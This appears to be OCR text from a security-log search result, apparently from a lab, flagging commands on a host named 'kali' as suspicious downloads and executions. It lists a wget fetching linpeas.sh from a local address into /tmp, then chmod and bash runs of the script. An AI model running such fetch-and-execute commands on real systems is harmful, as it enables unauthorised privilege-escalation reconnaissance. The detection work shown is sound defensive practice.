 _time host user cmd arg1 arg2 suspicious_download suspicious_exec suspicious_path suspicious_ext
2025-05-24 kali wget http://192.168.1.11:8000/linpeas.sh /tmp/ wget /tmp .sh
17:06:05.603
2025-05-24 kali chmod +x /tmp/lin.sh chmod /tmp
17:04:18.575
2025-05-24 kali bash /tmp/lin.sh bash .sh
17:03:34.811
2025-05-24 kali chmod +x /tmp/lin.sh chmod /tmp
17:02:43.251